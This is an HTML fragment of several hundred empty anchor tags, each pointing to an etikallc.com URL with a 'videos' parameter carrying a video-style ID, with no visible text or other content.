<a href="https://etikallc.com/?videos=U7kiKwS3c6s"></a>
<a href="https://etikallc.com/?videos=U8Rc87GfHuI"></a>
<a href="https://etikallc.com/?videos=U8ZCXxf5RnE"></a>
<a href="https://etikallc.com/?videos=U8eoyEYBwSw"></a>
<a href="https://etikallc.com/?videos=U99-jKVDYys"></a>
<a href="https://etikallc.com/?videos=U9RMA2r9cKY"></a>
<a href="https://etikallc.com/?videos=U9iaDI7r8ZU"></a>
<a href="https://etikallc.com/?videos=U9m_xMlUBiE"></a>
<a href="https://etikallc.com/?videos=U9t-slLl30E"></a>
<a href="https://etikallc.com/?videos=UA6IjGVW2lI"></a>
<a href="https://etikallc.com/?videos=UA6eEU4HosQ"></a>
<a href="https://etikallc.com/?videos=UAKCR7kQMTQ"></a>
<a href="https://etikallc.com/?videos=UAWcs5H-qgQ"></a>
<a href="https://etikallc.com/?videos=UBMk30rjy0o"></a>
<a href="https://etikallc.com/?videos=UBURTj20HXI"></a>
<a href="https://etikallc.com/?videos=UBhZLCDioXA"></a>
<a href="https://etikallc.com/?videos=UCDEY4XP-xY"></a>
<a href="https://etikallc.com/?videos=UCbqfBAhmPY"></a>
<a href="https://etikallc.com/?videos=UCjNl7u-t6o"></a>
<a href="https://etikallc.com/?videos=UCrBICYM0yM"></a>
<a href="https://etikallc.com/?videos=UDApZhXTpH8"></a>
<a href="https://etikallc.com/?videos=UDVZ0x4x344"></a>
<a href="https://etikallc.com/?videos=UEEsdXn8oG8"></a>
<a href="https://etikallc.com/?videos=UEJbKLZ7RmM"></a>
<a href="https://etikallc.com/?videos=UERN4wA8ZJ0"></a>
<a href="https://etikallc.com/?videos=UF8uR6Z6KLc"></a>
<a href="https://etikallc.com/?videos=UFLOC7WYBhY"></a>
<a href="https://etikallc.com/?videos=UFUOPKLCeGg"></a>
<a href="https://etikallc.com/?videos=UFiyEFmIXvA"></a>
<a href="https://etikallc.com/?videos=UGMXPkwaIS0"></a>
<a href="https://etikallc.com/?videos=UGfKMV5AbMI"></a>
<a href="https://etikallc.com/?videos=UGrr5wM0gaQ"></a>
<a href="https://etikallc.com/?videos=UGuC6wunr-I"></a>
<a href="https://etikallc.com/?videos=UHsSrgHh0Lg"></a>
<a href="https://etikallc.com/?videos=UItWltVZZmE"></a>
<a href="https://etikallc.com/?videos=UJ4OhjT2NOE"></a>
<a href="https://etikallc.com/?videos=UJeLWmMszQs"></a>
<a href="https://etikallc.com/?videos=UJuLRIQXqxk"></a>
<a href="https://etikallc.com/?videos=ULTDf-m9drI"></a>
<a href="https://etikallc.com/?videos=UL_EXAyGCkw"></a>
<a href="https://etikallc.com/?videos=UMhdeSbqnz4"></a>
<a href="https://etikallc.com/?videos=UMmmTmuinH4"></a>
<a href="https://etikallc.com/?videos=UNQJTfLsbTs"></a>
<a href="https://etikallc.com/?videos=UNZqm3dxd2w"></a>
<a href="https://etikallc.com/?videos=UNkx5m9Xab8"></a>
<a href="https://etikallc.com/?videos=UONsHEDlSyA"></a>
<a href="https://etikallc.com/?videos=UOltAH3j_qo"></a>
<a href="https://etikallc.com/?videos=UPNtugPUdfw"></a>
<a href="https://etikallc.com/?videos=UPWgNZqFB54"></a>
<a href="https://etikallc.com/?videos=UQVV7B94q6o"></a>
<a href="https://etikallc.com/?videos=UQn7iq0SHgM"></a>
<a href="https://etikallc.com/?videos=UR9C1IS2mzs"></a>
<a href="https://etikallc.com/?videos=URUJD5NEXC8"></a>
<a href="https://etikallc.com/?videos=URlz5_AhkFg"></a>
<a href="https://etikallc.com/?videos=URp0nEWoDOs"></a>
<a href="https://etikallc.com/?videos=USASBXVcm8c"></a>
<a href="https://etikallc.com/?videos=USUpehGF3M8"></a>
<a href="https://etikallc.com/?videos=USriZAMR2nA"></a>
<a href="https://etikallc.com/?videos=USx4WyrkfU4"></a>
<a href="https://etikallc.com/?videos=UTDerQWKK5A"></a>
<a href="https://etikallc.com/?videos=UTGp0syWSh4"></a>
<a href="https://etikallc.com/?videos=UUzZ3Q3MNk0"></a>
<a href="https://etikallc.com/?videos=UVmAg91wXcM"></a>
<a href="https://etikallc.com/?videos=UVz6ucp_hmw"></a>
<a href="https://etikallc.com/?videos=UX9HCYzD-A8"></a>
<a href="https://etikallc.com/?videos=UXAQrvUfKZI"></a>
<a href="https://etikallc.com/?videos=UXWFqxKU2qA"></a>
<a href="https://etikallc.com/?videos=UXxRyNvTPr8"></a>
<a href="https://etikallc.com/?videos=UY0FM1AcEPw"></a>
<a href="https://etikallc.com/?videos=UY9fvebS9ko"></a>
<a href="https://etikallc.com/?videos=UYmxQmLNeSo"></a>
<a href="https://etikallc.com/?videos=U_NLW5c4wog"></a>
<a href="https://etikallc.com/?videos=U_bRm6azvoI"></a>
<a href="https://etikallc.com/?videos=U_yz8aM5VF4"></a>
<a href="https://etikallc.com/?videos=Ua-S90wx2jo"></a>
<a href="https://etikallc.com/?videos=Ua6TN-uLZQI"></a>
<a href="https://etikallc.com/?videos=Uav_JkJVjEA"></a>
<a href="https://etikallc.com/?videos=Uay-C9N-fVg"></a>
<a href="https://etikallc.com/?videos=UbJM7Nvn_DQ"></a>
<a href="https://etikallc.com/?videos=UbO7kFNDjRQ"></a>
<a href="https://etikallc.com/?videos=UbxUSsFXYo4"></a>
<a href="https://etikallc.com/?videos=UcGWy7xUZQE"></a>
<a href="https://etikallc.com/?videos=Ufi2J5QXDjU"></a>
<a href="https://etikallc.com/?videos=Ug88HO2mg44"></a>
<a href="https://etikallc.com/?videos=UgIDyyVUfr0"></a>
<a href="https://etikallc.com/?videos=UhBHeCHatl0"></a>
<a href="https://etikallc.com/?videos=UhlHQCvMn5s"></a>
<a href="https://etikallc.com/?videos=Uhx4a0opeQg"></a>
<a href="https://etikallc.com/?videos=UhzzKvODZLk"></a>
<a href="https://etikallc.com/?videos=Uj8DbO8YASU"></a>
<a href="https://etikallc.com/?videos=UjKwX6K9CgM"></a>
<a href="https://etikallc.com/?videos=Ujxyq51-YpM"></a>
<a href="https://etikallc.com/?videos=UkGzhV4SnjQ"></a>
<a href="https://etikallc.com/?videos=UkHccto03Pk"></a>
<a href="https://etikallc.com/?videos=UkWUaEluDJM"></a>
<a href="https://etikallc.com/?videos=UkZxPIZ1ngY"></a>
<a href="https://etikallc.com/?videos=Uk_KOYYupeU"></a>
<a href="https://etikallc.com/?videos=UkoDeHvwhIY"></a>
<a href="https://etikallc.com/?videos=UksUkxd7ORU"></a>
<a href="https://etikallc.com/?videos=Ukvz42r82qY"></a>
<a href="https://etikallc.com/?videos=Ul6CxpcrWLk"></a>
<a href="https://etikallc.com/?videos=UlZn3_l9gos"></a>
<a href="https://etikallc.com/?videos=Ulf2Zie8zwY"></a>
<a href="https://etikallc.com/?videos=Ulw0NLp3_80"></a>
<a href="https://etikallc.com/?videos=Um7pMggPnug"></a>
<a href="https://etikallc.com/?videos=UmSjUFs0Ho0"></a>
<a href="https://etikallc.com/?videos=Umqb9KENgmk"></a>
<a href="https://etikallc.com/?videos=UnbgFIQV-tk"></a>
<a href="https://etikallc.com/?videos=Unng4cikdgA"></a>
<a href="https://etikallc.com/?videos=Uo4drcvMFIA"></a>
<a href="https://etikallc.com/?videos=UoCjd7gmAH8"></a>
<a href="https://etikallc.com/?videos=Uoey4W_3bos"></a>
<a href="https://etikallc.com/?videos=UohoayNgTWM"></a>
<a href="https://etikallc.com/?videos=UomncIcginA"></a>
<a href="https://etikallc.com/?videos=Up06CryWQpE"></a>
<a href="https://etikallc.com/?videos=UpVliU0zJGM"></a>
<a href="https://etikallc.com/?videos=Uq8fE3kKIBk"></a>
<a href="https://etikallc.com/?videos=Uq9gPaIzbe8"></a>
<a href="https://etikallc.com/?videos=UqEuYSSoMCU"></a>
<a href="https://etikallc.com/?videos=Urdlvw0SSEc"></a>
<a href="https://etikallc.com/?videos=Urg5c1uq-AU"></a>
<a href="https://etikallc.com/?videos=UrmqNj4aI6c"></a>
<a href="https://etikallc.com/?videos=UsMzQ17MLJ4"></a>
<a href="https://etikallc.com/?videos=Ut8oVaB04_s"></a>
<a href="https://etikallc.com/?videos=UtZBA1bVbcs"></a>
<a href="https://etikallc.com/?videos=Uu1kObjzZuU"></a>
<a href="https://etikallc.com/?videos=Uu5nL0-R3Go"></a>
<a href="https://etikallc.com/?videos=UuOxp-4LnQk"></a>
<a href="https://etikallc.com/?videos=UvM2Cmi-YRU"></a>
<a href="https://etikallc.com/?videos=UwNdcQwAyrY"></a>
<a href="https://etikallc.com/?videos=UwcrF7thWmw"></a>
<a href="https://etikallc.com/?videos=UwuoDerWum0"></a>
<a href="https://etikallc.com/?videos=Uya3jsZgX84"></a>
<a href="https://etikallc.com/?videos=Uz1Jwyxd4tE"></a>
<a href="https://etikallc.com/?videos=Uz6RY7WsMZM"></a>
<a href="https://etikallc.com/?videos=UzmDr6emvoI"></a>
<a href="https://etikallc.com/?videos=V-Dc57LfLEw"></a>
<a href="https://etikallc.com/?videos=V-FdzNszZlg"></a>
<a href="https://etikallc.com/?videos=V0-c_qR2wy4"></a>
<a href="https://etikallc.com/?videos=V04zsGNvR6Y"></a>
<a href="https://etikallc.com/?videos=V0AEwdfcHmg"></a>
<a href="https://etikallc.com/?videos=V0IB-ONSfm0"></a>
<a href="https://etikallc.com/?videos=V0lw3qylVfY"></a>
<a href="https://etikallc.com/?videos=V1BuO8UsjW8"></a>
<a href="https://etikallc.com/?videos=V1KTGAR44Kc"></a>
<a href="https://etikallc.com/?videos=V1RPi2MYptM"></a>
<a href="https://etikallc.com/?videos=V1bFr2SWP1I"></a>
<a href="https://etikallc.com/?videos=V1cxP2nCBdU"></a>
<a href="https://etikallc.com/?videos=V2C1EvPpDPU"></a>
<a href="https://etikallc.com/?videos=V2Jj1z51U6E"></a>
<a href="https://etikallc.com/?videos=V2UJVRQ9EcU"></a>
<a href="https://etikallc.com/?videos=V2xt8OI8IUs"></a>
<a href="https://etikallc.com/?videos=V3yCGCg0Ztg"></a>
<a href="https://etikallc.com/?videos=V4Zyg5aHa-U"></a>
<a href="https://etikallc.com/?videos=V4oUFKnUnII"></a>
<a href="https://etikallc.com/?videos=V5EJ_TwnTaI"></a>
<a href="https://etikallc.com/?videos=V5M2WZiAy6k"></a>
<a href="https://etikallc.com/?videos=V5UOC0C0x8Q"></a>
<a href="https://etikallc.com/?videos=V5pxi_Jn6ac"></a>
<a href="https://etikallc.com/?videos=V6gUua2-_TA"></a>
<a href="https://etikallc.com/?videos=V7MEdhlKAg4"></a>
<a href="https://etikallc.com/?videos=V7Vs5J37uy4"></a>
<a href="https://etikallc.com/?videos=V80i5lgbpFM"></a>
<a href="https://etikallc.com/?videos=V8ZuNPxjb-c"></a>
<a href="https://etikallc.com/?videos=V8l4ZNUrJKQ"></a>
<a href="https://etikallc.com/?videos=V92QCq77mM0"></a>
<a href="https://etikallc.com/?videos=V9nqr2yRz4A"></a>
<a href="https://etikallc.com/?videos=VAX_a8lbr8U"></a>
<a href="https://etikallc.com/?videos=VAXg78MKJcM"></a>
<a href="https://etikallc.com/?videos=VAb0Smfi8ec"></a>
<a href="https://etikallc.com/?videos=VAlke_5K08M"></a>
<a href="https://etikallc.com/?videos=VB3_MNce3Ws"></a>
<a href="https://etikallc.com/?videos=VB6SIKl8Md0"></a>
<a href="https://etikallc.com/?videos=VBmMU_iwe6U"></a>
<a href="https://etikallc.com/?videos=VC5njsdtg30"></a>
<a href="https://etikallc.com/?videos=VCqcO2ZF1dc"></a>
<a href="https://etikallc.com/?videos=VDvfFIZQIuQ"></a>
<a href="https://etikallc.com/?videos=VEWxzafbODY"></a>
<a href="https://etikallc.com/?videos=VGFyBLciKp8"></a>
<a href="https://etikallc.com/?videos=VGJT55MByNE"></a>
<a href="https://etikallc.com/?videos=VGaM9fy38tw"></a>
<a href="https://etikallc.com/?videos=VGxZ9xv37bU"></a>
<a href="https://etikallc.com/?videos=VHCPnknLFE0"></a>
<a href="https://etikallc.com/?videos=VHPgihOx3Dc"></a>
<a href="https://etikallc.com/?videos=VHmpyiWfdgM"></a>
<a href="https://etikallc.com/?videos=VHzxai95w1E"></a>
<a href="https://etikallc.com/?videos=VI6ozgH3B7Y"></a>
<a href="https://etikallc.com/?videos=VIwU8FA4FZQ"></a>
<a href="https://etikallc.com/?videos=VJCF8x5qyzM"></a>
<a href="https://etikallc.com/?videos=VJLqW8ffrWs"></a>
<a href="https://etikallc.com/?videos=VK3Q4SLVkAU"></a>
<a href="https://etikallc.com/?videos=VK4Rx3Bs6jE"></a>
<a href="https://etikallc.com/?videos=VK7NNo_dTrc"></a>
<a href="https://etikallc.com/?videos=VKEge6_lEQY"></a>
<a href="https://etikallc.com/?videos=VKMQDzkwS6Y"></a>
<a href="https://etikallc.com/?videos=VKSMEwoRD7k"></a>
<a href="https://etikallc.com/?videos=VKcoPP-HHmM"></a>
<a href="https://etikallc.com/?videos=VKzWLUQizz8"></a>
<a href="https://etikallc.com/?videos=VLM9qNhnmCM"></a>
<a href="https://etikallc.com/?videos=VLMRbjaL28c"></a>
<a href="https://etikallc.com/?videos=VLNpnOUf7g0"></a>
<a href="https://etikallc.com/?videos=VLTgPEQoPaI"></a>
<a href="https://etikallc.com/?videos=VMqpUB5AkGU"></a>
<a href="https://etikallc.com/?videos=VMrK60HYN0s"></a>
<a href="https://etikallc.com/?videos=VNIQUQ4Cnb8"></a>
<a href="https://etikallc.com/?videos=VNM7Z7hir_I"></a>
<a href="https://etikallc.com/?videos=VOPRecYTnGU"></a>
<a href="https://etikallc.com/?videos=VPNFiqiLAAU"></a>
<a href="https://etikallc.com/?videos=VP_3Uv5AIF8"></a>
<a href="https://etikallc.com/?videos=VPpN5_x_3J4"></a>
<a href="https://etikallc.com/?videos=VPsv1JKPEH4"></a>
<a href="https://etikallc.com/?videos=VRAIm9AYTPw"></a>
<a href="https://etikallc.com/?videos=VRV5faXxJ0Q"></a>
<a href="https://etikallc.com/?videos=VSLR5-u8cqA"></a>
<a href="https://etikallc.com/?videos=VSS-eOIuIOo"></a>
<a href="https://etikallc.com/?videos=VSceuiPBpxY"></a>
<a href="https://etikallc.com/?videos=VSpgaN3wuag"></a>
<a href="https://etikallc.com/?videos=VT1-sitWRtY"></a>
<a href="https://etikallc.com/?videos=VTB6de1puZw"></a>
<a href="https://etikallc.com/?videos=VTN-fr_Zn1A"></a>
<a href="https://etikallc.com/?videos=VU_70soQG14"></a>
<a href="https://etikallc.com/?videos=VUmwK0mhISE"></a>
<a href="https://etikallc.com/?videos=VV1XWJN3nJo"></a>
<a href="https://etikallc.com/?videos=VVmAQ9RnHDo"></a>
<a href="https://etikallc.com/?videos=VXutXcZKQLU"></a>
<a href="https://etikallc.com/?videos=VZlpd3GbpsI"></a>
<a href="https://etikallc.com/?videos=VZnike3Zzz4"></a>
<a href="https://etikallc.com/?videos=V_-HjcEQG_I"></a>
<a href="https://etikallc.com/?videos=V_MXGdSBbAI"></a>
<a href="https://etikallc.com/?videos=VaqcBFPJlMY"></a>
<a href="https://etikallc.com/?videos=VbfpW0pbvaU"></a>
<a href="https://etikallc.com/?videos=VcXX8x1-L7E"></a>
<a href="https://etikallc.com/?videos=VdQY7BusJNU"></a>
<a href="https://etikallc.com/?videos=VdphvuyaV_I"></a>
<a href="https://etikallc.com/?videos=VeV6eYwo1Lw"></a>
<a href="https://etikallc.com/?videos=VemNeayHeHo"></a>
<a href="https://etikallc.com/?videos=Vf75_sSxpQQ"></a>
<a href="https://etikallc.com/?videos=Vg7QgqrHKMU"></a>
<a href="https://etikallc.com/?videos=VgVQKCcfwnU"></a>
<a href="https://etikallc.com/?videos=Vh4BghKUogU"></a>
<a href="https://etikallc.com/?videos=Vif8-TNVStc"></a>
<a href="https://etikallc.com/?videos=VjEq-r2agqc"></a>
<a href="https://etikallc.com/?videos=VjVgqJ4CxsI"></a>
<a href="https://etikallc.com/?videos=VjZL5A99ucg"></a>
<a href="https://etikallc.com/?videos=VjrKy6KuoX8"></a>
<a href="https://etikallc.com/?videos=VkIHgUVQF9c"></a>
<a href="https://etikallc.com/?videos=Vkb80j6ejvw"></a>
<a href="https://etikallc.com/?videos=Vl1iawbxhyI"></a>
<a href="https://etikallc.com/?videos=VlWRyF6BXek"></a>
<a href="https://etikallc.com/?videos=VmGOLTboNdE"></a>
<a href="https://etikallc.com/?videos=Vmb1tqYqyII"></a>
<a href="https://etikallc.com/?videos=Vn3gqTpXC6A"></a>
<a href="https://etikallc.com/?videos=Vnoz5uBEWOA"></a>
<a href="https://etikallc.com/?videos=VnuRlIXDJ4A"></a>
<a href="https://etikallc.com/?videos=Vo7Xwzxew3k"></a>
<a href="https://etikallc.com/?videos=Voso28o-wCU"></a>
<a href="https://etikallc.com/?videos=VpUNVVKlLQs"></a>
<a href="https://etikallc.com/?videos=VpvyG2NrS1Y"></a>
<a href="https://etikallc.com/?videos=VqLU4wPzDVg"></a>
<a href="https://etikallc.com/?videos=Vqbk9cDX0l0"></a>
<a href="https://etikallc.com/?videos=VqhCQZaH4Vs"></a>
<a href="https://etikallc.com/?videos=Vr1O0BjscQc"></a>
<a href="https://etikallc.com/?videos=VrJKs8cDhto"></a>
<a href="https://etikallc.com/?videos=VrS9gNaMFDc"></a>
<a href="https://etikallc.com/?videos=Vs47L9pWY84"></a>
<a href="https://etikallc.com/?videos=Vs71zN5e8gI"></a>
<a href="https://etikallc.com/?videos=VsevNwlUO48"></a>
<a href="https://etikallc.com/?videos=Vt0DnZicOVI"></a>
<a href="https://etikallc.com/?videos=Vt_d7RlfQLA"></a>
<a href="https://etikallc.com/?videos=VtcP0PFifpE"></a>
<a href="https://etikallc.com/?videos=VtjM5JTAqLY"></a>
<a href="https://etikallc.com/?videos=VuVe5a7Zme0"></a>
<a href="https://etikallc.com/?videos=VuvRalB19Rg"></a>
<a href="https://etikallc.com/?videos=VuwoOyGW6Jg"></a>
<a href="https://etikallc.com/?videos=Vv3uZa2R9Kc"></a>
<a href="https://etikallc.com/?videos=VvHVnnNxNmI"></a>
<a href="https://etikallc.com/?videos=VvPVjSZUa_0"></a>
<a href="https://etikallc.com/?videos=Vw34wMAqWzc"></a>
<a href="https://etikallc.com/?videos=VwxidW8UiF8"></a>
<a href="https://etikallc.com/?videos=VxAChA2nWV4"></a>
<a href="https://etikallc.com/?videos=VxoJYnW7w6Y"></a>
<a href="https://etikallc.com/?videos=Vz8DnxS4Lko"></a>
<a href="https://etikallc.com/?videos=VzDMG7ke69g"></a>
<a href="https://etikallc.com/?videos=VzGAYNKDyIU"></a>
<a href="https://etikallc.com/?videos=W-XsJqwUV3U"></a>
<a href="https://etikallc.com/?videos=W-w3WfgpcGg"></a>
<a href="https://etikallc.com/?videos=W0XEholSD3Q"></a>
<a href="https://etikallc.com/?videos=W13BhMSPHSo"></a>
<a href="https://etikallc.com/?videos=W1GCrDKVd08"></a>
<a href="https://etikallc.com/?videos=W1eI40iCgps"></a>
<a href="https://etikallc.com/?videos=W1tzURKYFNs"></a>
<a href="https://etikallc.com/?videos=W3qN2X-7L_8"></a>
<a href="https://etikallc.com/?videos=W4VpE-0zitU"></a>
<a href="https://etikallc.com/?videos=W4e39CFLVg0"></a>
<a href="https://etikallc.com/?videos=W5Et7Z9RFZc"></a>
<a href="https://etikallc.com/?videos=W5iHcZOrlww"></a>
<a href="https://etikallc.com/?videos=W6SPfrx82sA"></a>
<a href="https://etikallc.com/?videos=W6V7bDDmIqU"></a>
<a href="https://etikallc.com/?videos=W6xarufRD88"></a>
<a href="https://etikallc.com/?videos=W70czafqUQ0"></a>
<a href="https://etikallc.com/?videos=W7u3hCSBmT4"></a>
<a href="https://etikallc.com/?videos=W7wyitjkS_0"></a>
<a href="https://etikallc.com/?videos=W86OyLtajMw"></a>
<a href="https://etikallc.com/?videos=W86cTIoMv2U"></a>
<a href="https://etikallc.com/?videos=W8LEJi3pgfg"></a>
<a href="https://etikallc.com/?videos=W8r-eIhp4j0"></a>
<a href="https://etikallc.com/?videos=W9P_qUnMaFg"></a>
<a href="https://etikallc.com/?videos=W9ZLO8mkNSg"></a>
<a href="https://etikallc.com/?videos=W9uJEoRf1gQ"></a>
<a href="https://etikallc.com/?videos=WBKnpyoFEBo"></a>
<a href="https://etikallc.com/?videos=WBdQnhwO4gQ"></a>
<a href="https://etikallc.com/?videos=WC-CMPgy_14"></a>
<a href="https://etikallc.com/?videos=WC97WfjhRBk"></a>
<a href="https://etikallc.com/?videos=WCHLSS8mV8Y"></a>
<a href="https://etikallc.com/?videos=WCQBXKkAW3M"></a>
<a href="https://etikallc.com/?videos=WD9RRUbUFzU"></a>
<a href="https://etikallc.com/?videos=WDfDItzgdkg"></a>
<a href="https://etikallc.com/?videos=WDvCZiEF6Xo"></a>
<a href="https://etikallc.com/?videos=WEJN438ZuI8"></a>
<a href="https://etikallc.com/?videos=WEOS9vZ2S-Q"></a>
<a href="https://etikallc.com/?videos=WFGlYMXy2KU"></a>
<a href="https://etikallc.com/?videos=WFffqGgi-Hk"></a>
<a href="https://etikallc.com/?videos=WGt-8adyabk"></a>
<a href="https://etikallc.com/?videos=WH1AKnoOVSk"></a>
<a href="https://etikallc.com/?videos=WH9C6oLEtOg"></a>
<a href="https://etikallc.com/?videos=WHEHoRhaylY"></a>
<a href="https://etikallc.com/?videos=WHPEKLQID4U"></a>
<a href="https://etikallc.com/?videos=WHQ3Elpfhnw"></a>
<a href="https://etikallc.com/?videos=WHQpgDENudY"></a>
<a href="https://etikallc.com/?videos=WHuBW3qKm9g"></a>
<a href="https://etikallc.com/?videos=WIKqgE4BwAY"></a>
<a href="https://etikallc.com/?videos=WIVPSsQetZM"></a>
<a href="https://etikallc.com/?videos=WIm1GgfRz6M"></a>
<a href="https://etikallc.com/?videos=WIuv0D2LLRw"></a>
<a href="https://etikallc.com/?videos=WJ3-F02-F_Y"></a>
<a href="https://etikallc.com/?videos=WK97_VPIi8w"></a>
<a href="https://etikallc.com/?videos=WKDxAHgCcUw"></a>
<a href="https://etikallc.com/?videos=WKL_RVCZ6iM"></a>
<a href="https://etikallc.com/?videos=WKUYEsMSCBE"></a>
<a href="https://etikallc.com/?videos=WKdIZ0GGOhA"></a>
<a href="https://etikallc.com/?videos=WKe1YxKeMlg"></a>
<a href="https://etikallc.com/?videos=WKibCCyvIJM"></a>
<a href="https://etikallc.com/?videos=WL5cXCx4Hp4"></a>
<a href="https://etikallc.com/?videos=WL64zihcB_4"></a>
<a href="https://etikallc.com/?videos=WM7-PYtXtJM"></a>
<a href="https://etikallc.com/?videos=WM8OqSurr_c"></a>
<a href="https://etikallc.com/?videos=WM8bTdBs-cw"></a>
<a href="https://etikallc.com/?videos=WMNFyC15q-Q"></a>
<a href="https://etikallc.com/?videos=WMQDhF72IAo"></a>
<a href="https://etikallc.com/?videos=WMwvIJ4BUgI"></a>
<a href="https://etikallc.com/?videos=WOxE7IRizjI"></a>
<a href="https://etikallc.com/?videos=WPIh77YRAas"></a>
<a href="https://etikallc.com/?videos=WQSTIuMpbt4"></a>
<a href="https://etikallc.com/?videos=WQnAxOQxQIU"></a>
<a href="https://etikallc.com/?videos=WR7cc5t7tv8"></a>
<a href="https://etikallc.com/?videos=WRbaxGEJpcQ"></a>
<a href="https://etikallc.com/?videos=WRmBChQjZPs"></a>
<a href="https://etikallc.com/?videos=WSGANeJCbJ8"></a>
<a href="https://etikallc.com/?videos=WSL73YLhxqA"></a>
<a href="https://etikallc.com/?videos=WSU_Hwwl_ik"></a>
<a href="https://etikallc.com/?videos=WSX6ZRX4_-Q"></a>
<a href="https://etikallc.com/?videos=WShZ8vpHF1M"></a>
<a href="https://etikallc.com/?videos=WVRk6l89eVg"></a>
<a href="https://etikallc.com/?videos=WVd9SP2X_Tg"></a>
<a href="https://etikallc.com/?videos=WWKse6DvVio"></a>
<a href="https://etikallc.com/?videos=WWPfOEUHZ_U"></a>
<a href="https://etikallc.com/?videos=WXPBoFDqNVk"></a>
<a href="https://etikallc.com/?videos=WXR-bCF5dbM"></a>
<a href="https://etikallc.com/?videos=WYPNOpt1yMc"></a>
<a href="https://etikallc.com/?videos=WYeDsa4Tw0c"></a>
<a href="https://etikallc.com/?videos=W_FOZHKGODs"></a>
<a href="https://etikallc.com/?videos=W_HZ1u8gSUA"></a>
<a href="https://etikallc.com/?videos=W_x4RwTVYGE"></a>
<a href="https://etikallc.com/?videos=WaWemwJUiLE"></a>
<a href="https://etikallc.com/?videos=Way9Dexny3w"></a>
<a href="https://etikallc.com/?videos=WcIcVapfqXw"></a>
<a href="https://etikallc.com/?videos=WcRRYoU_brQ"></a>
<a href="https://etikallc.com/?videos=Wd_WLJVubb4"></a>
<a href="https://etikallc.com/?videos=Wd_zQ_qgh54"></a>
<a href="https://etikallc.com/?videos=WddpRmmAYkg"></a>
<a href="https://etikallc.com/?videos=WeEg9LWQjF0"></a>
<a href="https://etikallc.com/?videos=WeUze-ijr3Q"></a>
<a href="https://etikallc.com/?videos=We_9MthGzwk"></a>
<a href="https://etikallc.com/?videos=WfP7HYaxepg"></a>
<a href="https://etikallc.com/?videos=WgyeSzarm7o"></a>
<a href="https://etikallc.com/?videos=WhrWnns6abM"></a>
<a href="https://etikallc.com/?videos=Wii4_Xppszw"></a>
<a href="https://etikallc.com/?videos=WjE-qrr9Q4o"></a>
<a href="https://etikallc.com/?videos=WjWrdqymr5E"></a>
<a href="https://etikallc.com/?videos=Wji4b2jjYOk"></a>
<a href="https://etikallc.com/?videos=WkL7Fkigfn8"></a>
<a href="https://etikallc.com/?videos=WkkC9cK8Hz0"></a>
<a href="https://etikallc.com/?videos=WlBWnMCyuyI"></a>
<a href="https://etikallc.com/?videos=Wlu6qZnfsGU"></a>
<a href="https://etikallc.com/?videos=WmNStnBHka0"></a>
<a href="https://etikallc.com/?videos=WmUvBNkd6uU"></a>
<a href="https://etikallc.com/?videos=Wn_0sUWYL50"></a>
<a href="https://etikallc.com/?videos=WndJdbQckZs"></a>
<a href="https://etikallc.com/?videos=Wnyx1i9msGY"></a>
<a href="https://etikallc.com/?videos=Wo3CeH3iCLI"></a>
<a href="https://etikallc.com/?videos=WoSxN1fIsTo"></a>
<a href="https://etikallc.com/?videos=WpUbaB9QRHY"></a>
<a href="https://etikallc.com/?videos=WpYeekQkAdc"></a>
<a href="https://etikallc.com/?videos=WpmILPAcRQo"></a>
<a href="https://etikallc.com/?videos=Wq4Y7ztznKc"></a>
<a href="https://etikallc.com/?videos=WqbAYLQiHcw"></a>
<a href="https://etikallc.com/?videos=WqfkQazkVQk"></a>
<a href="https://etikallc.com/?videos=Wr1WZQz8Fm0"></a>
<a href="https://etikallc.com/?videos=WrJWRE1fTM8"></a>
<a href="https://etikallc.com/?videos=WrtLxZDLvE4"></a>
<a href="https://etikallc.com/?videos=WsSYiLl6j4M"></a>
<a href="https://etikallc.com/?videos=WsSkJGF1Vzw"></a>
<a href="https://etikallc.com/?videos=WsqKdYLC-eU"></a>
<a href="https://etikallc.com/?videos=Wu3YGjbL9t8"></a>
<a href="https://etikallc.com/?videos=Wu3oWTSVdr0"></a>
<a href="https://etikallc.com/?videos=WvRejDIOppo"></a>
<a href="https://etikallc.com/?videos=Wv_AEGq51qU"></a>
<a href="https://etikallc.com/?videos=WwDyUBxccGQ"></a>
<a href="https://etikallc.com/?videos=WwTICzB9nAA"></a>
<a href="https://etikallc.com/?videos=WxB1gB6K-2A"></a>
<a href="https://etikallc.com/?videos=Wxhv_HsEIl4"></a>
<a href="https://etikallc.com/?videos=Wxn5jvR-ffQ"></a>
<a href="https://etikallc.com/?videos=WyGq6cjcc3Q"></a>
<a href="https://etikallc.com/?videos=WySzEXKUSZw"></a>
<a href="https://etikallc.com/?videos=WyrxavalXfQ"></a>
<a href="https://etikallc.com/?videos=WznTiWvbt0w"></a>
<a href="https://etikallc.com/?videos=X-CXOZpANOY"></a>
<a href="https://etikallc.com/?videos=X02nQcc2Rf4"></a>
<a href="https://etikallc.com/?videos=X0DeIqJm4vM"></a>
<a href="https://etikallc.com/?videos=X0JbNxQaMoE"></a>
<a href="https://etikallc.com/?videos=X0tOpBuYasI"></a>
<a href="https://etikallc.com/?videos=X19WVfZoQoI"></a>
<a href="https://etikallc.com/?videos=X1rLmRiPcu8"></a>
<a href="https://etikallc.com/?videos=X2CgKaX7uBE"></a>
<a href="https://etikallc.com/?videos=X2DG-DKbS1g"></a>
<a href="https://etikallc.com/?videos=X2qMZpjBP0Y"></a>
<a href="https://etikallc.com/?videos=X44WJRE0BCU"></a>
<a href="https://etikallc.com/?videos=X48YZphiP_Y"></a>
<a href="https://etikallc.com/?videos=X4Qm9cGRub0"></a>
<a href="https://etikallc.com/?videos=X4hfhewAwdY"></a>
<a href="https://etikallc.com/?videos=X4oWa-Addyo"></a>
<a href="https://etikallc.com/?videos=X53ZSxkQ3Ho"></a>
<a href="https://etikallc.com/?videos=X6p2__ndoVQ"></a>
<a href="https://etikallc.com/?videos=X6ptezU1LD0"></a>
<a href="https://etikallc.com/?videos=X7IstAQH7Ec"></a>
<a href="https://etikallc.com/?videos=X7uOLi0vVg0"></a>
<a href="https://etikallc.com/?videos=X8WsV5tcQsI"></a>
<a href="https://etikallc.com/?videos=X9uk9IcoQ0w"></a>
<a href="https://etikallc.com/?videos=XBCDvINm0Vo"></a>
<a href="https://etikallc.com/?videos=XBtXypuFgOI"></a>
<a href="https://etikallc.com/?videos=XD3UFSfPzMc"></a>
<a href="https://etikallc.com/?videos=XDKmR6ixW9w"></a>
<a href="https://etikallc.com/?videos=XDM9fQO1R1A"></a>
<a href="https://etikallc.com/?videos=XDMGmtpvBjs"></a>
<a href="https://etikallc.com/?videos=XD_0pp8_h7U"></a>
<a href="https://etikallc.com/?videos=XEOCbFJjRw0"></a>
<a href="https://etikallc.com/?videos=XEcGWZqTuzI"></a>
